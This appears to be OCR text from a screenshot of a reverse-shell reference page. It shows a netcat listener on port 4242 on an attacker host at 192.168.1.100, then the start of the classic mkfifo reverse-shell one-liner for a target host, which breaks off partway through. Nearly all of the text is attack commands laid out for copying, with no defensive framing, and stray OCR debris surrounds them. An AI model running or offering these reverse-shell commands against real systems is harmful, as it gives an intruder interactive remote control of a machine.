
https://kb.systemoverlord.com/security/postex/reve
rse/
Test it
Listen on Host A
Set Lister on Host A (192.168.1.100)
Copy
hostA 
# nc -l 4242
Start Reverse Shell on Host B
Copy
hostB 
# rm /tmp/f; mkfifo /tmp/f; /bin/sh -i 2>&1 
here we are